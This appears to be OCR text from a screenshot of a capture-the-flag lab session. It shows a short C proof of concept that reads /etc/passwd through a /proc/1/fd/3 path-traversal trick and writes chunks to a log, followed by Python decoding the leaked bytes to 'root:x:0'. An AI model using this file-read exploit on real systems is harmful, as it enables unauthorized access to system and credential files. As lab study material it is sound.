 hackier (about to upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
be61adf7ba — Mozilla Firefox
File Edit View Search Terminal Help
0.10.11.141/viewer/2c6c0c8ffde9acd007b2edbe61adf7ba/
#include <stdio.h>
int main() {
size_t bytesRead = 0;
FILE *log = fopen("/log", "a");
FILE *file_to_read = fopen("/proc/1/fd/3/../../../../../etc/passwd", "r");
char buf[64] = {0};
((unsigned long*)buf)[0] = 0xdfdf;
while ((bytesRead = fread(&buf[56], 1, 8, file_to_read)) > 0) {
fwrite(buf, 1, 64, log);
}
4,4 Top
0
0
746f6f72
oxdf@hacky[~/scanned]$ gcc -o poc1 exploit.c
oxdf@hacky[~/scanned]$ gcc -o poc2 exploit.c
oxdf@hacky[~/scanned]$ python
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> bytes.fromhex('303a783a746f6f72')
b'0:x:toor'
>>> bytes.fromhex('303a783a746f6f72')[::-1]
b'root:x:0'
>>> bytes.fromhex('303a783a746f6f72')[::-1].decode()
'root:x:0'
>>>
10.10.14.6 0:vim* hacky
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Sample 2c6c0c8ffde9a... Terminal